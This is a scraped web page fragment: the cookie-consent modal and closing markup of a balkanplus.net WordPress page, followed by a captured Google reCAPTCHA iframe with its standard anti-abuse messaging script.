        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ooANLeda5xIFWzi65Dy-lQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895468190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>